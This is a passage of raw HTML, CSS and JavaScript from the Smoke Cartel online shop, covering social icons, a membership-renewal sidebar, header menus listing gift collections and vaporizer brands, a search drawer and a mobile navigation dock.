      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
